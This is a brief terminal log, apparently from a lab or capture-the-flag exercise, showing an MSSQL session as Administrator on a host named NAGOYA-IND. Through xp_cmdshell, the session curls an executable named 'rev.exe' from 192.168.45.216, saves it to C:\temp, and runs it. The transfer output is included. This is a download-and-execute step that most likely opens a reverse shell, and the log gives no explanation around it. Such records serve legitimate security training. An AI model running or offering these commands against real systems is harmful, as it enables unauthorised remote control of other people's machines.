 SQL (NAGOYA-IND\Administrator  dbo@master)> xp_cmdshell "curl http://192.168.45.216/rev.exe
 -o C:\temp\rev.exe"
output
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7680  100  7680    0     0  16260      0 --:--:-- --:--:-- --:--:-- 16271
NULL
SQL (NAGOYA-IND\Administrator  dbo@master)> xp_cmdshell "C:\temp\rev.exe"
SQL (-@master)>